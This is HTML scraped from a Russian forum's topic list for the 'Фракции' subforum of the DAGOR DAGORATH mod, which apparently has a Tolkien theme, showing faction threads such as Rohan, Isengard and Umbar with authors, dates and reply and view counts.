                  <h4><a href="/board/index.php/topic/26475-rebely-povstantcy-dikari-kochevniki-bandity-vol/" title="Просмотр">Ребелы: повстанцы, дикари, кочевники, бандиты, вольные на...</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 23 фев 2011  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/26475-rebely-povstantcy-dikari-kochevniki-bandity-vol/page-2" title="Ребелы: повстанцы, дикари, кочевники, бандиты, вольные на... Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/26475-rebely-povstantcy-dikari-kochevniki-bandity-vol/page-3" title="Ребелы: повстанцы, дикари, кочевники, бандиты, вольные на... Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/26475-rebely-povstantcy-dikari-kochevniki-bandity-vol/page-9" title="Ребелы: повстанцы, дикари, кочевники, бандиты, вольные на... Перейти к странице 9">9 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 23 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>88 Ответов</li>
                    <li class="views desc">17 505 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 23 фев 2011
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid34223 expandable" id="trow_34223" data-tid="34223">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/34223-klany-dunlanda/" title="Просмотр">Кланы Дунланда</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 22 мар 2012  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/34223-klany-dunlanda/page-2" title="Кланы Дунланда Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/34223-klany-dunlanda/page-3" title="Кланы Дунланда Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/34223-klany-dunlanda/page-6" title="Кланы Дунланда Перейти к странице 6">6 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 23 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>52 Ответов</li>
                    <li class="views desc">13 022 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 22 мар 2012
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid23921 expandable" id="trow_23921" data-tid="23921">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/23921-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D1%83%D0%BC%D0%B1%D0%B0%D1%80/" title="Просмотр">Владения Умбар</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 15 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23921-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D1%83%D0%BC%D0%B1%D0%B0%D1%80/page-2" title="Владения Умбар Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23921-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D1%83%D0%BC%D0%B1%D0%B0%D1%80/page-3" title="Владения Умбар Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23921-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D1%83%D0%BC%D0%B1%D0%B0%D1%80/page-8" title="Владения Умбар Перейти к странице 8">8 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 23 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>79 Ответов</li>
                    <li class="views desc">19 012 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 15 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid23992 expandable" id="trow_23992" data-tid="23992">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/23992-tcarstvo-run/" title="Просмотр">Царство Рун</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 19 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23992-tcarstvo-run/page-2" title="Царство Рун Перейти к странице 2">2</a>
                    </li>
                    <li>
                      3
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23992-tcarstvo-run/page-4" title="Царство Рун Перейти к странице 4">4</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 23 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>33 Ответов</li>
                    <li class="views desc">14 273 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 19 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid24568 expandable" id="trow_24568" data-tid="24568">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/24568-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B8%D0%B7%D0%B5%D0%BD%D0%B3%D0%B0%D1%80%D0%B4/" title="Просмотр">Владения Изенгард</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 12 дек 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24568-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B8%D0%B7%D0%B5%D0%BD%D0%B3%D0%B0%D1%80%D0%B4/page-2" title="Владения Изенгард Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24568-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B8%D0%B7%D0%B5%D0%BD%D0%B3%D0%B0%D1%80%D0%B4/page-3" title="Владения Изенгард Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24568-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B8%D0%B7%D0%B5%D0%BD%D0%B3%D0%B0%D1%80%D0%B4/page-20" title="Владения Изенгард Перейти к странице 20">20 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 21 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>190 Ответов</li>
                    <li class="views desc">31 223 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 12 дек 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid25587 expandable" id="trow_25587" data-tid="25587">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/25587-korolevstvo-farazain/" title="Просмотр">Королевство Фаразаин</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 27 янв 2011  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/25587-korolevstvo-farazain/page-2" title="Королевство Фаразаин Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/25587-korolevstvo-farazain/page-3" title="Королевство Фаразаин Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/25587-korolevstvo-farazain/page-13" title="Королевство Фаразаин Перейти к странице 13">13 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 21 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>121 Ответов</li>
                    <li class="views desc">25 260 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 27 янв 2011
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19595 expandable" id="trow_19595" data-tid="19595">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19595-vladeniia-loriena/" title="Просмотр">Владения Лориэна</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 28 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19595-vladeniia-loriena/page-2" title="Владения Лориэна Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19595-vladeniia-loriena/page-3" title="Владения Лориэна Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19595-vladeniia-loriena/page-11" title="Владения Лориэна Перейти к странице 11">11 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 21 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>103 Ответов</li>
                    <li class="views desc">20 470 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 28 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19600 expandable" id="trow_19600" data-tid="19600">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19600-vladeniia-avari/" title="Просмотр">Владения Авари</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 06 дек 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19600-vladeniia-avari/page-2" title="Владения Авари Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19600-vladeniia-avari/page-3" title="Владения Авари Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19600-vladeniia-avari/page-19" title="Владения Авари Перейти к странице 19">19 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 21 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>180 Ответов</li>
                    <li class="views desc">30 371 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 06 дек 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid24059 expandable" id="trow_24059" data-tid="24059">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/24059-%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B5-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%81%D1%82%D0%B2%D0%BE-%D0%B3%D0%BD%D0%BE%D0%BC%D0%BE%D0%B2/" title="Просмотр">Великое Королевство Гномов</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 24 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24059-%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B5-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%81%D1%82%D0%B2%D0%BE-%D0%B3%D0%BD%D0%BE%D0%BC%D0%BE%D0%B2/page-2" title="Великое Королевство Гномов Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24059-%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B5-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%81%D1%82%D0%B2%D0%BE-%D0%B3%D0%BD%D0%BE%D0%BC%D0%BE%D0%B2/page-3" title="Великое Королевство Гномов Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24059-%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B5-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%81%D1%82%D0%B2%D0%BE-%D0%B3%D0%BD%D0%BE%D0%BC%D0%BE%D0%B2/page-72" title="Великое Королевство Гномов Перейти к странице 72">72 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 15 дек 2014</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>710 Ответов</li>
                    <li class="views desc">68 580 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 24 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19585 expandable" id="trow_19585" data-tid="19585">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19585-%D1%81%D0%BE%D1%8E%D0%B7-%D0%BA%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2-%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%B0/" title="Просмотр">Союз Кланов Севера</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 29 май 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19585-%D1%81%D0%BE%D1%8E%D0%B7-%D0%BA%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2-%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%B0/page-2" title="Союз Кланов Севера Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19585-%D1%81%D0%BE%D1%8E%D0%B7-%D0%BA%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2-%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%B0/page-3" title="Союз Кланов Севера Перейти к странице 3">3</a>
                    </li>
                    <li>
                      20 →
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 30 ноя 2014</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>192 Ответов</li>
                    <li class="views desc">29 808 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 29 май 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19594 expandable" id="trow_19594" data-tid="19594">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19594-lesnoe-korolevstvo/" title="Просмотр">Лесное королевство</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 26 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19594-lesnoe-korolevstvo/page-2" title="Лесное королевство Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19594-lesnoe-korolevstvo/page-3" title="Лесное королевство Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19594-lesnoe-korolevstvo/page-9" title="Лесное королевство Перейти к странице 9">9 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:white">Undertaker170494</span> , 18 авг 2014</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>88 Ответов</li>
                    <li class="views desc">20 917 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-25205.jpg?_r=0" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:white">Undertaker170494</span></li>
                    <li>
                      Отправлено 26 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19810 expandable" id="trow_19810" data-tid="19810">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19810-korolevstvo-rokhan/" title="Просмотр">Королевство Рохан</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 11 янв 2011  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19810-korolevstvo-rokhan/page-2" title="Королевство Рохан Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19810-korolevstvo-rokhan/page-3" title="Королевство Рохан Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19810-korolevstvo-rokhan/page-5" title="Королевство Рохан Перейти к странице 5">5 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 20 апр 2014</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>42 Ответов</li>
                    <li class="views desc">15 700 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 11 янв 2011
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19612 expandable" id="trow_19612" data-tid="19612">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19612-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BE%D1%80%D0%BA%D0%BE%D0%B2/" title="Просмотр">Владения Орков</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 08 дек 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
